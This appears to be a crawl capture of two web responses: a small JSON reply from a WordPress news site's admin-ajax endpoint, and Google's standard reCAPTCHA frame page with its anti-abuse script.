request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"140032":42}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zqm-G7XZIg-1-2aE3rhBog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840273801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>